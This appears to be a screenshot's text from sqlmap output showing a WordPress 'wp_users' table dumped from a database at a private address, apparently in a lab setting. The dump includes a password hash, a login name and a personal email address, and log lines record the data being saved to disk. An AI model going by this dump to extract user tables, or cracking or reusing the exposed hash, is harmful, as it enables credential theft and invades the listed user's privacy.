 Table: wp_users
[1 entry]
+----+----------+------------------------------------+------------+-------------
------------+-------------+--------------+---------------+---------------------+
---------------------+
| ID | user_url | user_pass                          | user_login | user_email
            | user_status | display_name | user_nicename | user_registered     |
 user_activation_key |
+----+----------+------------------------------------+------------+-------------
------------+-------------+--------------+---------------+---------------------+
---------------------+
| 1  | <blank>  | $P$B33KectqUzWb9A3K6/c/228HKkfob4/ | pksj       | danielfabliu
s@gmail.com | 0           | pksj         | pksj          | 2016-10-12 05:33:29 |
 <blank>             |
+----+----------+------------------------------------+------------+-------------
------------+-------------+--------------+---------------+---------------------+
---------------------+
[11:28:56] [INFO] table 'wordpress.wp_users' dumped to CSV file '/home/daniel/.s
qlmap/output/10.151.36.5/dump/wordpress/wp_users.csv'
[11:28:56] [INFO] fetched data logged to text files under '/home/daniel/.sqlmap/
output/10.151.36.5'
[*] shutting down at 11:28:56